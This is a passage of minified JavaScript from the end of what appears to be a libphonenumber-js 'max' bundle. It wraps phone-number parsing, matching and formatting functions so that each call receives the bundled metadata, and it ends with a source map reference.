i(r.parsePhoneNumberFromString,arguments)},t.findNumbers=function(){return i(r.findNumbers,arguments)},t.searchNumbers=function(){return i(r.searchNumbers,arguments)},t.PhoneNumberMatcher=o,t.AsYouType=u,t.isSupportedCountry=function(){return i(r.isSupportedCountry,arguments)},t.getCountryCallingCode=function(){return i(r.getCountryCallingCode,arguments)},t.getExtPrefix=function(d){return i(r.getExtPrefix,arguments)},t.getExampleNumber=function(){return i(r.getExampleNumber,arguments)},t.formatIncompletePhoneNumber=function(){return i(r.formatIncompletePhoneNumber,arguments)};var n,$=e(22),a=(n=$)&&n.__esModule?n:{default:n};function i(d,t){var e=Array.prototype.slice.call(t);return e.push(a.default),d.apply(this,e)}function o(d,t){return r.PhoneNumberMatcher.call(this,d,t,a.default)}function u(d){return r.AsYouType.call(this,d,a.default)}o.prototype=Object.create(r.PhoneNumberMatcher.prototype,{}),o.prototype.constructor=o,u.prototype=Object.create(r.AsYouType.prototype,{}),u.prototype.constructor=u}])});
//# sourceMappingURL=libphonenumber-max.js.map